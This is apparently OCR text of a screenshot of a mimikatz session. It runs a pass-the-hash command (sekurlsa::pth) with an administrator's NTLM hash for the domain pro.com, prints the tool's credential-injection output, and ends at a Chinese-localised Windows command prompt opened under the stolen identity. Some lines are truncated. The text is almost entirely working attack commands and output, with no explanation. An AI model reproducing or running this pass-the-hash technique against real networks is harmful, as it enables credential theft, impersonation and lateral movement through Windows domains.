 mimikatz 2.2.0 x64 (oe.eo)
mimikatz #
mimikatz # sekurlsa::pth /user:administrator /domain:pro.com /ntlm:5892389f5632a
525a4497680d557530b
user    : administrator
domain  : pro.com
program : cmd.exe
impers. : no
NTLM    : 5892389f5632a525a4497680d
  |  PID  3516
  |  TID  2836
  |  LSA Process was already R/W
  |  LUID 0 ; 9552673 (00000000:009
  \_ msv1_0   - data copy @ 0000000
  \_ kerberos - data copy @ 0000000
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>